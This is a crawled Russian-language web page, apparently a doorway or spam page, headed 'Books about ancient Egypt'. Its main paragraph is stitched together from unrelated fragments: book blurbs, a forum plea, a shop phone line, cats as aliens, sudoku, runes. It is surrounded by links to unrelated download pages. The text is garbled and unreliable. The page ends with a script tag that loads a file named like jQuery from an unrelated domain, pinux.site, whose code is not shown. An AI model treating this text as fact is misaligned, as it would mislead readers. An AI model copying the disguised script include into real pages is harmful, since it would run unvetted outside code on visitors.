

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-knigi-pro-drevney-egipet.html
body_size: 3608
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги про древней египет - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги про древней египет</h2>
                            </header>
                            <p>Книги про древний Египет 20.05.2016 Рубрика: ТОП-подборки Раздел книг про Древний Египет понравится всем любителям истории. Так формируется топ лучших в тематическом разделе сайта "Книги про Древний Египет". Книги про Древний Египет переносят нас в песчаное царство богов, царей, ремесленников и рабов. Рейтинг книг про Древний Египет (участников: 107, голосов: 470) Если в рейтинге нет какой-либо книги, проверьте это с помощью поиска, и добавьте, пожалуйста. 
Добрый день!Пожалуйста, не ругайте, если тема обсуждалась!Посоветуйте, пожалуйста, хорошие, интересные, понятные книги про Древний Египет.Нужно, чтобы они были не слишком заумными КНИГИ. Карты. Планы  Спортивный туризм  Туризм. Путеводители. Книги про древний египет (495) 109 01 54. Доставка от 0 руб, почтой, курьером, пункты выдачи в городах России. Увеселительные сады и вокзалы в России до середины. Так формируется топ лучших в тематическом разделе сайта "Книги про Древнюю Грецию". Автору этой книги, впервые вышедшей в свет в 1949 г., удалось, казалось бы, невозможное: увлекательно и в то же время достоверно ввести в мир археологической науки. Рекомендовать книги на русском языке, которые могли бы дать адекватное представление о нынешнем уровне наших знаний о Древнем Египте, довольно сложно. Профессор Х. А. Ливрага показывает нам Египет как гораздо более древнюю цивилизацию, чем это принято считать. Для древних египтян Фивы — это Город Живых и Город Мертвых, объединенные в метафизическом единстве. Если вы обнаружили ошибку в описании книги "Древний Египет" (авторы Филипп Симон, Мари-Лор Буэ), пишите об этом в сообщении об ошибке. Спасибо. Maria Marikhami, Yalta, Russia. Log in or sign up to contact Maria Marikhami or find more of your friends. 
Здесь вы сможете бесплатно скачать документальные видео фильмы по истории Лебедь в разных культурах. Лебедь - один из древнейших образов. Лебедь - символ возрождения. Действительно ли кошки - инопланетяне.Откуда кошки появились в древнем Египте. Исторический раздел Иосиф Флавий Иудейская война - Оглавление Библиотека Вехи. Задайте себе вопрос – Как легче всего подчинить народ, в частности, народ русов или, как. По всем вопросам, связанным с использованием представленных на ArtOfWar материалов. 
Все списки литературы.На этой странице я постаралась собрать не столько именно детские. В нашей огромной коллекции флеш игр жанра Судоку есть самые разные виды этой древней. В этой статье мы расскажем, как выглядел изначальный рунический алфавит Футарк, который. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-skachat-albom-kto-tam-2013-dyadya-fedor.html">Скачать альбом кто там 2013 дядя федор</a></li>
                                <li><a href="fi94gm-skachat-strategiyu-vlastelin-kolec.html">Скачать стратегию властелин колец</a></li>
                                <li><a href="fi94gm-bad-boys-albom-baccara.html">Bad boys альбом baccara</a></li>
                                <li><a href="fi94gm-uzbagoysya-slovar.html">Узбагойся словарь</a></li>
                                <li><a href="fi94gm-novogodnyaya-noch-kadysheva-skachat-besplatno-mp3.html">Новогодняя ночь кадышева скачать бесплатно mp3</a></li>
                                <li><a href="fi94gm-obrazec-zayavlenie-dlya-shkoly.html">Образец заявление для школы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-setevoy-kontroller-skachat-drayvera.html">Сетевой контроллер скачать драйвера</a></li>
                                            <li><a href="fi94gm-mody-na-fnv-nexus.html">Моды на fnv nexus</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-rington-kriki-zhivotnyh.html">Рингтон крики животных</a></li>
                                            <li><a href="fi94gm-fransina-dominik-lishtenan.html">Франсина доминик лиштенан</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-treyner-tropiko-5.html">Скачать трейнер тропико 5</a></li>
                                            <li><a href="fi94gm-iva-6a-rukovodstvo-po-ekspluatacii.html">Ива 6а руководство по эксплуатации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-raspisanie-avtobusov-avtovokzal-kanavinskiy-nizhegorodskoy.html">Расписание автобусов автовокзал канавинский нижегородской</a></li>
                                            <li><a href="fi94gm-afera-tomasa-krauna-vikipediya.html">Афера томаса крауна википедия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
